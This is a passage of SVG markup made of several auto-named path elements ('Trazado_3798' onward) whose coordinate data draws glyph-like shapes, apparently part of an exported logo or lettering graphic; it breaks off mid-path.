        <path id="Trazado_3798" data-name="Trazado 3798" d="M220.616,70.387a.558.558,0,0,1-.02-.125.089.089,0,0,0-.011-.03.072.072,0,0,1-.009-.029.659.659,0,0,0-.035-.056.411.411,0,0,1-.034-.055.522.522,0,0,1-.025-.055c-.01-.023-.019-.042-.025-.055-.013.033-.042.043-.089.03a.263.263,0,0,0-.049-.06,1.839,1.839,0,0,0-.217.009,1.009,1.009,0,0,1-.335.021.069.069,0,0,1-.03.01.8.8,0,0,1-.206-.01,1.449,1.449,0,0,0-.247,0,.36.36,0,0,1-.167,0,.118.118,0,0,0-.109.01h-.049l-.059-.031h-.247a2.043,2.043,0,0,1-.236.021,1.165,1.165,0,0,0-.256.02,1.762,1.762,0,0,1-.247.04.079.079,0,0,0,.01.03.087.087,0,0,1,.011.03.116.116,0,0,1-.03.021.1.1,0,0,0-.029.02l-.039.04c-.007-.013-.015-.032-.025-.055s-.019-.042-.025-.055a.261.261,0,0,0,.079.01.059.059,0,0,1-.01-.04.172.172,0,0,0-.2.04.457.457,0,0,0,0,.05.416.416,0,0,1,.005.06c0,.02,0,.047.006.08s0,.057,0,.07a.459.459,0,0,0,.04.151.145.145,0,0,0,0-.071.065.065,0,0,1,.035-.07.29.29,0,0,1,.02.106.911.911,0,0,1-.01.125.95.95,0,0,0-.01.11.213.213,0,0,0-.049.04c0,.12,0,.214-.011.281a.176.176,0,0,1-.01.07.964.964,0,0,0-.029.28v.03a1.929,1.929,0,0,0-.01.331c.013.12.019.207.019.261a.212.212,0,0,0,.01.08.509.509,0,0,0,.006.06c0,.027,0,.044,0,.05,0,.04,0,.1.006.17a1.282,1.282,0,0,0,.015.171c0,.087.007.2.019.35v.07a1.423,1.423,0,0,0-.029.341v.09q-.02.3-.02.361a1.453,1.453,0,0,1-.01.231,1.284,1.284,0,0,0-.079.331c0,.014,0,.041,0,.081s-.005.067-.005.08c.007.04.023.117.05.231a1.787,1.787,0,0,0-.01.311,1.917,1.917,0,0,1,.01.221,1.17,1.17,0,0,0,.049.3.236.236,0,0,0-.02.191.265.265,0,0,1,.01.08q-.01.051-.01.431a.254.254,0,0,0,.05.15.148.148,0,0,0,.108.029l.059.031a.29.29,0,0,1,.089-.005l.093.02a.433.433,0,0,0,.094.015.619.619,0,0,1,.257-.02h.059a1.161,1.161,0,0,1,.129-.015c.052,0,.088-.005.108-.005h.335a1.108,1.108,0,0,0,.256-.021.581.581,0,0,1,.108-.02c.02,0,.05,0,.089.005s.069.006.089.006l.054-.006a.206.206,0,0,0,.064-.015.522.522,0,0,1,.1-.02.788.788,0,0,1,.1-.01h.05c.026-.007.064-.015.113-.026s.087-.018.114-.025a1.376,1.376,0,0,0,.266-.08.626.626,0,0,0,.084-.2c.023-.091.035-.139.035-.146s0-.041-.01-.1-.013-.112-.02-.145l-.089-.281h-.01c-.007-.006-.042-.053-.108-.14a1.037,1.037,0,0,1-.109-.04h-.089c-.184.013-.319.027-.4.04a.724.724,0,0,1-.142.011.731.731,0,0,0-.143.01,1.728,1.728,0,0,0-.256.01,2.236,2.236,0,0,1-.237.01.074.074,0,0,1-.1-.05.134.134,0,0,0-.006-.03.139.139,0,0,1,0-.03c.006-.053.01-.13.01-.231V74.8a.2.2,0,0,1,.009-.069.673.673,0,0,0-.009-.19v-.13c.026-.187.046-.331.059-.431l.02-.04a.156.156,0,0,0,.05-.02l.384-.06a2.508,2.508,0,0,0,.385-.05.393.393,0,0,0,.178-.1.506.506,0,0,0,.168-.261,2.189,2.189,0,0,0,.049-.241,1.122,1.122,0,0,0,0-.3.7.7,0,0,0-.069-.18c-.012-.027-.029-.036-.049-.03a.086.086,0,0,0-.014.045.051.051,0,0,1-.035.045.162.162,0,0,1-.039,0,.161.161,0,0,0-.04-.006.205.205,0,0,1-.025-.03c-.01-.013-.018-.023-.024-.03l.029-.03a.168.168,0,0,0,.079-.01l-.01-.011a2.141,2.141,0,0,1-.248-.02l-.058,0-.05.005a.378.378,0,0,0-.054.005l-.044.005h-.3a.366.366,0,0,0-.108.011.37.37,0,0,1-.168-.021.92.92,0,0,0-.088.04l-.035-.035c-.016-.016-.025-.028-.025-.035v-.04a.61.61,0,0,0-.01-.25.081.081,0,0,1,0-.056.236.236,0,0,0,.01-.054.19.19,0,0,0,.049.02.093.093,0,0,0,.011-.07,2.239,2.239,0,0,1-.029-.371.667.667,0,0,0-.04-.22l-.04.06a.96.96,0,0,0-.014-.12.9.9,0,0,1-.015-.14.269.269,0,0,1,.118-.22,1.334,1.334,0,0,0,.345,0,.132.132,0,0,1,.059-.011,1.183,1.183,0,0,1,.168-.02.507.507,0,0,1,.073.01.514.514,0,0,0,.085.01h.167a.938.938,0,0,0,.217-.02.265.265,0,0,1,.118.01.885.885,0,0,0,.395-.03.217.217,0,0,0,.168-.15.919.919,0,0,0,.049-.22v-.161a.179.179,0,0,0-.01-.07.627.627,0,0,0-.02-.125m-2.613-.3a.081.081,0,0,1-.01-.05.067.067,0,0,1,.035.01l.034.02Zm.109,3.057h-.05v-.021h.05Zm-.01-2c.033-.033.056-.047.069-.04-.007.027-.03.04-.069.04m1.626,4.37a.1.1,0,0,1-.01.05.43.43,0,0,0-.094-.015c-.042,0-.073-.005-.093-.005a.088.088,0,0,0,.01-.04.106.106,0,0,0,.089.005.137.137,0,0,1,.1.006m-.384-.211a1.705,1.705,0,0,0,.316-.01l.01.01-.01.021a2.385,2.385,0,0,1-.355.009c0-.033.013-.043.039-.03m-.434-.02c.013.013.023.02.03.02h.147a.222.222,0,0,1,.045.006.32.32,0,0,1,.053.015.164.164,0,0,0,.05.009l.01.011c-.039,0-.1,0-.173.01s-.132.014-.172.02a.235.235,0,0,0-.01-.045.219.219,0,0,1-.01-.055.019.019,0,0,1,.029.01m.828-2.436a.119.119,0,0,1-.039.03.2.2,0,0,0-.074-.01.114.114,0,0,1-.084-.03.164.164,0,0,1,.2.01m-.789.22-.1.05v-.11a.107.107,0,0,0,.05.01.06.06,0,0,1,.04.01v.01a.1.1,0,0,1,.009.03m0,.271c-.013-.007-.018-.021-.014-.04a.054.054,0,0,0,0-.04.162.162,0,0,0-.06-.02.041.041,0,0,1,.01-.03.629.629,0,0,1,.068-.03.215.215,0,0,1,0,.161m.011-.421a.111.111,0,0,0-.011.05.108.108,0,0,0-.049-.01.2.2,0,0,1-.05.03.029.029,0,0,0-.019-.01.237.237,0,0,0-.006-.035.44.44,0,0,0-.011-.045.064.064,0,0,1,.006-.04.182.182,0,0,1,.029-.04.609.609,0,0,0,.059.081.067.067,0,0,0,.05.021m-.059-.2a.112.112,0,0,0,.01.05l-.078.04-.021-.04c.026-.046.056-.063.089-.05m-.147,1.3a.217.217,0,0,1,.014.045.251.251,0,0,0,.015.045.08.08,0,0,1,.011.029,1.72,1.72,0,0,1-.021.2c-.019-.007-.04-.037-.059-.091.02-.127.034-.2.04-.23" transform="translate(-108.064 -34.743)"/>
        <path id="Trazado_3799" data-name="Trazado 3799" d="M220.086,75.059l.01.02a.009.009,0,0,1,.01.01l.01-.01-.01-.02v-.01c-.013,0-.02,0-.02.01" transform="translate(-109.309 -37.274)"/>
        <path id="Trazado_3800" data-name="Trazado 3800" d="M233.394,70.484a.108.108,0,0,0-.011-.05,2.439,2.439,0,0,0-.01-.261.077.077,0,0,0-.079-.05,2.589,2.589,0,0,0-.276.011c-.026,0-.062,0-.108,0s-.079.005-.1.005a.93.93,0,0,0-.433.141.306.306,0,0,1-.005.04.286.286,0,0,0-.005.049,1.812,1.812,0,0,1-.049.3,5.285,5.285,0,0,0-.079.541.815.815,0,0,1-.02.14q0,.13-.02.371v.13a.522.522,0,0,1-.01.231,1.271,1.271,0,0,0,0,.391.439.439,0,0,1,.01.111.793.793,0,0,1-.015.115.343.343,0,0,0-.005.125.047.047,0,0,1-.01.05.316.316,0,0,0,.08.18h-.08l-.019.021a.085.085,0,0,1-.05.03.541.541,0,0,0-.029-.07.492.492,0,0,1-.03-.07.081.081,0,0,1,.01-.05.935.935,0,0,1-.049-.1.735.735,0,0,0-.049-.1V72.7a1.3,1.3,0,0,0-.039-.135c-.02-.056-.037-.1-.05-.125-.006,0-.016-.007-.029-.02v-.161a.7.7,0,0,1-.079-.14.562.562,0,0,0-.03-.07.673.673,0,0,0-.039-.07c-.014-.02-.026-.042-.039-.065s-.027-.045-.04-.065l-.177-.27a.608.608,0,0,0-.069-.08.62.62,0,0,1-.059-.076c-.026-.037-.046-.065-.059-.085a.068.068,0,0,1-.02-.05l-.029-.091a.847.847,0,0,1-.059-.1,1,1,0,0,0-.108-.2c-.072-.127-.112-.2-.119-.22a.927.927,0,0,0-.069-.171,1.261,1.261,0,0,0-.069-.14c-.033-.06-.056-.1-.069-.13a.154.154,0,0,1-.069-.02.4.4,0,0,0-.039-.091.875.875,0,0,1-.148-.01,1.145,1.145,0,0,0-.355-.01c-.033.007-.082.015-.147.025a1.083,1.083,0,0,1-.148.015.758.758,0,0,1-.147.02.2.2,0,0,0-.08.1.74.74,0,0,0-.01.271v.411c0,.033,0,.079.005.135s0,.1,0,.125,0,.053,0,.1-.005.08-.005.1a2.183,2.183,0,0,0,.02.22c.013.081.023.143.03.19.013.134.019.238.019.312.013.173.02.307.02.4a1.36,1.36,0,0,1-.03.271,1.123,1.123,0,0,0-.01.251.645.645,0,0,1,0,.22,1.046,1.046,0,0,0-.011.17,1.205,1.205,0,0,1,.011.251,2.159,2.159,0,0,0,.01.341.524.524,0,0,1,.01.11.745.745,0,0,0,.01.27.851.851,0,0,1,0,.261.188.188,0,0,0-.01.07v.532c0,.093.006.233.02.42a2.605,2.605,0,0,1-.039.361.236.236,0,0,0,.01.161.068.068,0,0,1,.019.05q0,.011.05.171c.006.047.043.084.108.11a.292.292,0,0,0,.177.021h.05v.02l.01.01h.069c.013-.02.023-.03.03-.03s.017.007.03.02a.154.154,0,0,1,.084-.02.179.179,0,0,0,.074-.011.47.47,0,0,0,.069-.03,1.573,1.573,0,0,1,.207-.01.129.129,0,0,0,.044-.05.561.561,0,0,0,.029-.075.486.486,0,0,1,.025-.065l.059-.12a2.083,2.083,0,0,0,.049-.431c0-.034,0-.085.005-.156s0-.125,0-.166v-.12a1.664,1.664,0,0,1-.019-.22c0-.1.006-.244.019-.431a.859.859,0,0,0-.019-.15.537.537,0,0,1-.02-.11,1.364,1.364,0,0,0-.01-.37v-.191c0-.007,0-.023.005-.05a.569.569,0,0,0,0-.06q0-.029,0-.091c0-.04-.005-.069-.005-.09l-.01-.131c0-.087,0-.13.01-.13a1.5,1.5,0,0,0,.03-.29.159.159,0,0,1,.029-.11l.04.02a1.007,1.007,0,0,1,.059.1c.007.02.018.051.034.1s.028.075.035.1a2.845,2.845,0,0,0,.187.371.342.342,0,0,1,.069.14,1.644,1.644,0,0,0,.079.18.1.1,0,0,0,.02.04.284.284,0,0,0,.03.04,2.965,2.965,0,0,1,.128.311c.006.02.026.066.059.14a2.187,2.187,0,0,1,.109.211l.059.12a.98.98,0,0,0,.069.13.891.891,0,0,1,.079.161q.1.24.158.36a.05.05,0,0,1,.01-.025.16.16,0,0,1,.02-.025.2.2,0,0,0-.039-.05.168.168,0,0,0-.059-.151c-.013-.026-.028-.061-.044-.1a.412.412,0,0,1-.025-.075.222.222,0,0,1,.03-.05.084.084,0,0,1,.03.01l.02.01a.317.317,0,0,1,.064.1c.016.04.032.086.049.135a.487.487,0,0,0,.044.1l.02.011c.013.007.019.013.019.02l.059.241a.094.094,0,0,0-.039-.01l-.01-.02-.01-.02c-.006,0-.016-.007-.029-.02a.029.029,0,0,0,.02-.01l.01-.01-.049-.05a.03.03,0,0,1-.01.02v.01a.258.258,0,0,0-.08.011c.007.02.026.072.059.156s.059.145.079.186l.03.059a.286.286,0,0,0,.05.06.54.54,0,0,1,.059.07.158.158,0,0,0,.148.09.306.306,0,0,1,.138.03.562.562,0,0,0,.064,0,.2.2,0,0,0,.064-.015,1.767,1.767,0,0,1,.207-.08l.03-.06a.119.119,0,0,0,.039-.02.092.092,0,0,1,.049-.021.188.188,0,0,1,.02.026.09.09,0,0,0,.025.025.177.177,0,0,1,.025.02c.006-.007.019-.01.039-.01a.109.109,0,0,0,.049-.01l.02-.04a.061.061,0,0,0,.01-.04l-.059-.091a.321.321,0,0,1-.034.03.279.279,0,0,1-.044.03l-.2.03h-.03c.013-.027.03-.04.05-.04a.558.558,0,0,1,.237-.08.606.606,0,0,0,.138-.171.558.558,0,0,0,.059-.271v-.04a.474.474,0,0,1,0-.06.6.6,0,0,0,.005-.06v-.06a.5.5,0,0,1,.005-.06.465.465,0,0,0,0-.06.263.263,0,0,0,.01-.08.134.134,0,0,0,.011-.06c0-.167,0-.294-.011-.381,0-.047-.006-.13-.019-.251-.007-.073-.013-.185-.02-.336s-.01-.262-.01-.336a.382.382,0,0,1,.01-.1.476.476,0,0,0,.02-.161v-.22a.131.131,0,0,1,.005-.03.119.119,0,0,0,0-.03,2.222,2.222,0,0,0,.02-.482v-.2c.013-.12.02-.211.02-.271l-.03-.361v-.1a.889.889,0,0,0,.02-.22c0-.213,0-.374.01-.481v-.181a.607.607,0,0,0-.01-.18.109.109,0,0,1-.01-.05m-3.7,5.773.01-.02.01-.011h.01l.059.091c-.046.02-.076,0-.089-.06m.128,0a.228.228,0,0,0,.039-.06.848.848,0,0,1,.08.03.123.123,0,0,1-.119.03m.266-2c.006.014.013.029.02.045a.128.128,0,0,1,.01.035h-.04a.318.318,0,0,1,.01-.08m.01.291.02.04a.055.055,0,0,0-.04.01c-.007-.027,0-.044.02-.05m0,.1a.127.127,0,0,1,.015.09.272.272,0,0,0,.005.1.15.15,0,0,1-.02-.19m-.02.29a.057.057,0,0,1,.02-.04h.03a.3.3,0,0,1-.005.05.337.337,0,0,0,0,.04.028.028,0,0,1-.02.01.04.04,0,0,1-.02-.06m.049.481a.9.9,0,0,0-.015.125c0,.05-.005.086-.005.106a.609.609,0,0,1-.03.19l-.02.02V75.7a.854.854,0,0,0,.02-.15c.014-.02.014-.037,0-.05v-.161h.049Zm0-.26a.224.224,0,0,1-.039.14.079.079,0,0,0-.01-.03v-.18a.155.155,0,0,1,.02-.06.056.056,0,0,0,.039.01.5.5,0,0,0-.01.12m.222,1.323a.048.048,0,0,1-.025.011c.006-.027.023-.034.049-.021a.05.05,0,0,0-.024.01m-.025-1.443L230.3,75v-.02a.371.371,0,0,1,.089.01Zm.345,1.133h-.019v-.021c0-.007,0-.01.01-.01a.028.028,0,0,0,.01.02Zm.03-.833-.01-.01.01-.03a.041.041,0,0,1,.01.03Zm.917-1.012a.386.386,0,0,0,.03.05.528.528,0,0,1,.029.05.093.093,0,0,1-.059-.1m.177.261-.035,0a.181.181,0,0,1-.044.006.843.843,0,0,0-.02-.091.182.182,0,0,0,.04,0,.126.126,0,0,1,.03-.006.06.06,0,0,1,.029.091m.188-.171c-.014,0-.02,0-.02-.01v-.02a.029.029,0,0,0,.02.01Zm.581,1.524c0,.02,0,.03-.01.03a.081.081,0,0,1-.04.015.268.268,0,0,1-.039.005.082.082,0,0,1-.04-.09.152.152,0,0,0,.059.02.039.039,0,0,0,.03-.01.082.082,0,0,0,.049.03.157.157,0,0,0,.03-.04.133.133,0,0,1,.1.06.165.165,0,0,1-.138-.02" transform="translate(-114.01 -34.814)"/>
        <path id="Trazado_3801" data-name="Trazado 3801" d="M246.961,70.7a.291.291,0,0,1-.006-.04h-.01a.706.706,0,0,0-.01-.1.644.644,0,0,1-.01-.1.242.242,0,0,0-.059-.039v-.041a.138.138,0,0,0-.01-.059.186.186,0,0,0-.059-.086l-.059-.055a.053.053,0,0,0-.039-.02.141.141,0,0,1-.1-.051.389.389,0,0,1-.055-.005.17.17,0,0,1-.053-.015.237.237,0,0,0-.138-.05c-.027,0-.064,0-.114,0s-.087.006-.114.006a.4.4,0,0,1-.084.015c-.036,0-.064.005-.084.005-.111,0-.273.007-.483.02-.066,0-.171.007-.316.02a.7.7,0,0,1-.138-.01.767.767,0,0,1-.079-.005c-.033,0-.059-.005-.078-.005H244.4a.5.5,0,0,1-.119.01c-.079.014-.184.027-.315.04a2.185,2.185,0,0,1-.246.01H243.4a1.744,1.744,0,0,1-.177-.02.473.473,0,0,1-.059.05.145.145,0,0,1,.02.13.2.2,0,0,1-.01.055.219.219,0,0,0-.01.055.268.268,0,0,0-.01.135.309.309,0,0,0,.03.125.087.087,0,0,1,.1.05.039.039,0,0,0,.029-.01.666.666,0,0,0,.069.09.421.421,0,0,1-.073-.035.289.289,0,0,1-.054-.035l-.01-.02v-.01a.136.136,0,0,0-.059.01.041.041,0,0,1,.01.03.032.032,0,0,0-.01.025.032.032,0,0,1-.01.025c-.033,0-.049.014-.049.04a.361.361,0,0,1,.025.031.388.388,0,0,0,.034.04.172.172,0,0,1,.049.02.426.426,0,0,1,.049.03l.02.01c.007,0,.01-.006.01-.02l.03-.03v.03l-.01.02a.137.137,0,0,0,.039.03c-.007,0-.01,0-.01.01a.168.168,0,0,1-.05-.02l-.059.06c-.014-.013-.02-.023-.02-.03l.039-.02a.153.153,0,0,0-.03-.04.091.091,0,0,0-.01.04.044.044,0,0,0-.03-.01.059.059,0,0,0-.039.02.144.144,0,0,0,.01.06.03.03,0,0,0,.02-.01.405.405,0,0,1,.019.07.029.029,0,0,0-.01.02c0,.007,0,.01-.01.01a.818.818,0,0,0,.266.05.038.038,0,0,0,.029-.01l.01.02v.01h.049c0,.007.007.017.02.03h.069l.01.031a.3.3,0,0,1,.03-.026.312.312,0,0,0,.03-.025.037.037,0,0,1,.01.025.035.035,0,0,0,.011.026.033.033,0,0,0,.01-.021.009.009,0,0,1,.01-.01.106.106,0,0,0,.138,0,.234.234,0,0,1,.08.02.21.21,0,0,0,.069.02c.006.027.023.033.049.02l-.03-.03a.45.45,0,0,1,.059,0,.174.174,0,0,1,.059.015l.03-.03a.1.1,0,0,1,.1.07.037.037,0,0,0,.029-.01h-.01l-.01-.01c.007-.007.026,0,.059.02h.069v.08a1.664,1.664,0,0,1,.01.2v.13c0,.133,0,.231-.01.29a1.788,1.788,0,0,0,.01.311,1.671,1.671,0,0,1,0,.361.284.284,0,0,0,.01.08.365.365,0,0,0,.011.13v.08a.026.026,0,0,0,.01.02l.01.011-.03.06v.1c0,.02,0,.05,0,.09s-.005.07-.005.091a.476.476,0,0,0,.015.065c.01.037.009.059-.005.065l.02.041v.14a.486.486,0,0,1,.01.11.58.58,0,0,1,0,.064.668.668,0,0,0-.005.076v.09a1.261,1.261,0,0,0-.02.17v.07a.561.561,0,0,1,0,.06.5.5,0,0,0-.005.06.146.146,0,0,0,.02.06c-.02.014-.027.059-.02.135s.01.125.01.145l.02.02-.02.021a.248.248,0,0,0,.011.08.18.18,0,0,1,.01.1h-.03c.033.046.033.084,0,.11a.238.238,0,0,0,.039.081.149.149,0,0,0-.019.06.084.084,0,0,0,.015.035.156.156,0,0,0,.025.035.123.123,0,0,1,.01.05.18.18,0,0,0-.069.01.216.216,0,0,0,.03.025c.013.011.023.018.03.025h.03a.151.151,0,0,1-.04.07.7.7,0,0,1,.03.08.141.141,0,0,1-.04-.03.187.187,0,0,0,.01.07.029.029,0,0,0-.019.01c-.026.006-.036.017-.03.03h.089a.084.084,0,0,0-.03.01h-.011a.056.056,0,0,0-.019,0,.042.042,0,0,1-.02.006.483.483,0,0,1,.02.045.113.113,0,0,1,.01.035c.02.034.026.057.02.07l.02.03c.007.02,0,.03-.02.03l-.02-.04a.877.877,0,0,1-.03.111h.05v.049c.006.007.023.011.049.011v.06l-.029-.031-.03.031a.044.044,0,0,0,.059.01v.07a.54.54,0,0,1,.01.12.544.544,0,0,0,.01.121.127.127,0,0,0,.128.13h.034a.048.048,0,0,1,.035.01.4.4,0,0,0,.315.01c.066-.013.112-.023.138-.03a.1.1,0,0,0,.049-.011.521.521,0,0,0,.2-.069.227.227,0,0,0,.118-.181v-.069a1.249,1.249,0,0,1,.049-.331.682.682,0,0,0,.03-.241,1.5,1.5,0,0,1,.01-.231.4.4,0,0,0,0-.13,1.043,1.043,0,0,1-.01-.11l.03-.06a.049.049,0,0,1-.025-.01.215.215,0,0,1-.024-.02.264.264,0,0,0,.01-.08.356.356,0,0,0,.025-.036.176.176,0,0,1,.024-.035l-.03-.031a.387.387,0,0,0,.025-.069.368.368,0,0,1,.025-.07,1.112,1.112,0,0,0-.02-.271.259.259,0,0,1-.01-.091c0-.02,0-.05,0-.09s.005-.07.005-.09l.03-.391a.06.06,0,0,0,.01-.04c-.006-.067-.01-.17-.01-.311l-.049-.05a.045.045,0,0,1,.01-.025.129.129,0,0,1,.02-.025h-.03v-.06l.01.01a.123.123,0,0,0,.01-.05.083.083,0,0,1,.01-.05.139.139,0,0,1-.04-.03v-.02a.55.55,0,0,0,.03-.311c-.013-.147-.02-.254-.02-.321v-.121a.384.384,0,0,0-.01-.11v-.06c0-.02,0-.056.006-.11s0-.09,0-.11a.78.78,0,0,1,.01-.111.924.924,0,0,0,.01-.1c.007-.047.018-.113.035-.2s.028-.147.034-.181a.423.423,0,0,0,.079-.01.38.38,0,0,1,.069-.011q.069-.01.434-.01a1.855,1.855,0,0,1,.216-.01.332.332,0,0,0,.1-.02.356.356,0,0,0,.064-.01.376.376,0,0,0,.063-.02.177.177,0,0,0,.138-.111.316.316,0,0,0,.039-.13,1,1,0,0,0,.01-.17.833.833,0,0,0-.02-.151.359.359,0,0,0,0-.04m-3.426.03a.183.183,0,0,1,.039.01.162.162,0,0,0,.039.011.089.089,0,0,1-.01-.03.181.181,0,0,1,.049-.02v-.03l.01-.011a.082.082,0,0,1-.039.1l-.011-.01-.019.03a.07.07,0,0,0-.025-.015.083.083,0,0,0-.025,0v.04c-.006.007-.015,0-.024-.01a.217.217,0,0,1-.025-.04Zm-.118.015a.033.033,0,0,1,.01-.025.155.155,0,0,0,.049-.02c.007,0,.01,0,.01.011l-.02.02a.028.028,0,0,1,.01.02c0,.014,0,.02.01.02a.461.461,0,0,1-.069.03v-.02l-.01-.01a.031.031,0,0,0,.01-.025m.651.416c0,.007-.007.017-.02.03a.246.246,0,0,0,.011.08.031.031,0,0,1-.02-.03.03.03,0,0,0-.01-.02c0,.007,0,.01-.005.01s-.005,0-.005.01c-.02,0-.03,0-.03-.01a.127.127,0,0,0-.029.006.061.061,0,0,0-.03.015c-.013-.04-.024-.066-.03-.08h-.03l-.02.02a.333.333,0,0,0-.03-.04.136.136,0,0,1-.059.01v-.03c.013-.014.019-.024.019-.03l.03.03.01-.02a.009.009,0,0,0,.01-.01.186.186,0,0,1,.049.04l.02.01h.039v.05a.177.177,0,0,1,.03-.04l-.01-.03.059.03a.076.076,0,0,0,.025-.005.09.09,0,0,1,.025-.005Zm.108-.1a.144.144,0,0,1-.128,0,.121.121,0,0,1-.054.01.116.116,0,0,0-.054.01l-.039-.04a.03.03,0,0,0-.01.02.009.009,0,0,1-.011.01.039.039,0,0,1-.019-.005.044.044,0,0,0-.02-.005.366.366,0,0,0-.054.005.174.174,0,0,0-.054.015l-.01-.01a.062.062,0,0,1-.04.04c0,.007,0,.01.01.01h.019l.03.06-.034,0a.068.068,0,0,1-.035-.016.057.057,0,0,0-.03.016.276.276,0,0,1-.039.024v.04a.076.076,0,0,1-.025,0,.08.08,0,0,0-.024-.006.045.045,0,0,1,.01-.025.133.133,0,0,1,.02-.025l-.04-.02a.515.515,0,0,1-.1.02.2.2,0,0,1-.049-.04.329.329,0,0,1-.069.03.091.091,0,0,1,.02-.03c0-.014-.01-.021-.03-.021h-.03a.088.088,0,0,0,.01-.04c0,.007.007.01.02.01l.01.01.02-.02a.252.252,0,0,1,.049.03.056.056,0,0,1,.039.01c.046-.033.08-.047.1-.04a.1.1,0,0,0,.01.04.072.072,0,0,1,.025-.015.089.089,0,0,1,.025,0v.05h.019a.077.077,0,0,1,.03-.01.07.07,0,0,0,.02-.05.126.126,0,0,0-.03-.02l-.01-.01a.133.133,0,0,1,.01-.06.23.23,0,0,0-.049.03.1.1,0,0,0-.029.021.754.754,0,0,1-.1-.041l-.04.02-.029-.03h.049v-.04l.02-.01h.019v-.02h.059l-.019.01a.009.009,0,0,1-.011.01c.007,0,.011.007.011.02l.01.01a.16.16,0,0,0,.03-.04.023.023,0,0,0,0,.015.023.023,0,0,1,.005.015.029.029,0,0,0,.01.02.174.174,0,0,0,.039,0,.154.154,0,0,1,.04-.006.136.136,0,0,1,.03.006.169.169,0,0,0,.04,0l.029-.06h.059l.059.03a.064.064,0,0,0,.01.04.174.174,0,0,0,.119-.04.283.283,0,0,1,.049.06h.1a.09.09,0,0,1,.08.06.176.176,0,0,0-.05-.02m1.449,3.037a.027.027,0,0,1-.02.011.048.048,0,0,1,.01-.025.048.048,0,0,0,.01-.025Zm.02-.08h-.02a.04.04,0,0,0,.01-.03h.01l.02.041a.028.028,0,0,1-.02-.011m1-2.746a.225.225,0,0,0-.079-.04c-.059.047-.106.034-.138-.04a.474.474,0,0,0,.109.01.513.513,0,0,0,.108-.02.669.669,0,0,0,.039.07Z" transform="translate(-120.75 -34.792)"/>
        <path id="Trazado_3802" data-name="Trazado 3802" d="M257.537,80.684a.22.22,0,0,0,.039.12c0,.007.007.01.02.01a.1.1,0,0,1,.01-.06Z" transform="translate(-127.91 -40.073)"/>
        <path id="Trazado_3803" data-name="Trazado 3803" d="M257.429,80.236h.011v-.03h-.02a.043.043,0,0,1,.01.03" transform="translate(-127.852 -39.836)"/>
        <path id="Trazado_3804" data-name="Trazado 3804" d="M262.746,70.37c.026-.007.033-.02.02-.04a.057.057,0,0,1-.02.04" transform="translate(-130.497 -34.931)"/>
        <path id="Trazado_3805" data-name="Trazado 3805" d="M260.953,72.6c-.007-.033-.013-.087-.02-.16s-.01-.127-.01-.16l-.03-.452c0-.08-.006-.214-.02-.4a.262.262,0,0,1-.01-.08v-.08a.406.406,0,0,0-.01-.065.106.106,0,0,1,0-.065.712.712,0,0,0-.049-.251.149.149,0,0,1-.02-.06c0-.02,0-.053-.005-.1a.477.477,0,0,0-.015-.1.221.221,0,0,0-.04-.07.617.617,0,0,0,.02-.21.416.416,0,0,0-.059-.21.147.147,0,0,1-.039-.005.155.155,0,0,0-.04-.006.792.792,0,0,1-.266,0,.045.045,0,0,0-.03-.01l-.02.02-.02.01a.145.145,0,0,1-.049-.025.085.085,0,0,0-.069-.016.054.054,0,0,1-.01.026.05.05,0,0,0-.01.025c-.039.014-.066.024-.079.03a1.408,1.408,0,0,0-.178-.01.312.312,0,0,0-.01.19.1.1,0,0,1-.049.051l-.05.01a.855.855,0,0,0,0,.411.257.257,0,0,0,.05.069c0,.014,0,.064,0,.151s0,.134-.025.14a.14.14,0,0,0-.059.01.754.754,0,0,0,.03.08.179.179,0,0,0-.02.051v.2l.029.241a.2.2,0,0,0,.011.055.243.243,0,0,1,.01.055.83.83,0,0,1-.02.141,1.057,1.057,0,0,0,.011.17.284.284,0,0,1-.011.17.566.566,0,0,1,.05.251.576.576,0,0,0-.01.13,2.168,2.168,0,0,0,.019.251v.07c0,.02,0,.054,0,.1s-.005.084-.005.111a.287.287,0,0,1-.01.08.208.208,0,0,1-.006.035.221.221,0,0,0-.005.045l-.03.29a1.945,1.945,0,0,0-.029.391v.12a1.121,1.121,0,0,1-.178.591.156.156,0,0,0-.019.025.045.045,0,0,0-.01.025.275.275,0,0,1-.04.055c-.02.024-.036.042-.049.055a.272.272,0,0,0-.03.04.105.105,0,0,1-.039.04,2.22,2.22,0,0,1-.237.21.741.741,0,0,1-.089.021c-.007.013-.017.032-.03.055a.235.235,0,0,1-.034.05.059.059,0,0,1-.044.016.484.484,0,0,1-.059.07.031.031,0,0,1-.02-.01c-.019-.034-.056-.043-.108-.03l-.118.03a.173.173,0,0,1,.109-.08l.089-.03a2.168,2.168,0,0,1,.216-.12h.01v-.021c-.033,0-.052,0-.058-.01a.633.633,0,0,1-.178.06.239.239,0,0,1-.207-.04c-.02-.013-.057-.043-.113-.09a.791.791,0,0,0-.143-.1.155.155,0,0,1-.069-.13.582.582,0,0,0-.03-.181c-.007-.026-.018-.069-.034-.13s-.028-.107-.035-.14-.019-.071-.034-.134-.028-.116-.035-.156L258.1,74a.773.773,0,0,0-.01-.141,2.161,2.161,0,0,1-.069-.29,2.557,2.557,0,0,1-.059-.521c0-.354,0-.555.01-.6a1.514,1.514,0,0,0,0-.421,1.119,1.119,0,0,1,.01-.171v-.5a.465.465,0,0,1,.01-.06.662.662,0,0,1,.02-.081.939.939,0,0,0,.049-.22c0-.02,0-.061.005-.125a1.293,1.293,0,0,1,.015-.155.925.925,0,0,0,.02-.251.4.4,0,0,1,.01-.08.492.492,0,0,0,.01-.08.6.6,0,0,1,.01-.13.321.321,0,0,0-.148-.091.523.523,0,0,1-.118-.02.534.534,0,0,0-.118-.01c-.033.007-.082.013-.148.02l-.108.01-.109.025a.505.505,0,0,1-.089.015l-.01.011h-.01c-.013.007-.052.03-.118.07-.007.033-.019.09-.034.171s-.029.137-.035.17a.39.39,0,0,0-.049.11c-.007.02-.015.052-.025.1s-.018.074-.024.1-.019.084-.034.15-.029.117-.035.151a.452.452,0,0,0,0,.2l-.039.08a.087.087,0,0,0,.024.02.047.047,0,0,0,.025.011l-.049.05v.04c0,.04,0,.1-.01.185s-.014.149-.02.2a.16.16,0,0,1-.011.07,4.441,4.441,0,0,0-.069.492,1.26,1.26,0,0,0,.03.32c.013.114.02.181.02.2a.115.115,0,0,0,.005.029.131.131,0,0,1,0,.031.691.691,0,0,0,.04.341.1.1,0,0,0-.02.035.109.109,0,0,0-.011.035.242.242,0,0,0,.02.02l.02.011a.3.3,0,0,0,.01.091c-.013.013-.023.02-.03.02a.916.916,0,0,1,.02.09v.06l-.02-.01.1.812.147.36a.028.028,0,0,0-.019-.009c-.014,0-.02,0-.02-.011v.06a.077.077,0,0,0,.005.0